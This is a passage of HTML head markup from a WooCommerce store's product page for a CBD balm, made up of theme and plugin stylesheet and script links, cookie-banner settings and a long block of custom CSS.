:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wetality.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://wetality.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtbatss.js?ver=6.3.1' id='jgtbatss-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/wp-json/wp/v2/product/624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/product/cbd-balm-1/" />
<link rel='shortlink' href='https://wetality.com/?p=624' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fproduct%2Fcbd-balm-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fproduct%2Fcbd-balm-1%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product/cbd-balm-1/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product/cbd-balm-1/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product/cbd-balm-1/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product/cbd-balm-1/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product/cbd-balm-1/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

